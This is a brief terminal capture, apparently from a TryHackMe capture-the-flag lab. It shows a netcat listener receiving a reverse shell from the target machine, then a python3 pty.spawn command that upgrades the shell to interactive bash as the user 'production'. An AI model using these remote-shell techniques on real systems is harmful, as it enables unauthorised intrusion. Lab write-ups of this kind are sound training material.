 root@upset:~/thm/kothhacker# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.8.6.160] from kothhacker.thm [10.10.130.16] 45584
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
production@gibson:~/webserver$ whoami; pwd
whoami; pwd
production
/home/production/webserver
production@gibson:~/webserver$